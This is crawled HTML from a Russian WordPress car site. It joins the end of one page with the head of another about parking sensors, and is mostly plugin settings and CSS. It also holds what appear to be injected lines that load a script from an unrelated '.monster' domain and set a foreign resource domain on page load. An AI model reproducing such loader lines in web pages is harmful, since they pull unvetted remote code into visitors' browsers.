\u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2677","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.421 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:12 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html
body_size: 76482
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru</title><meta name="description" content="ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","url":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","name":"✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"thumbnailUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","datePublished":"2020-05-31T23:07:24+00:00","dateModified":"2020-05-31T23:07:24+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage","url":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","contentUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Что такое парктроник в автомобиле видео"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
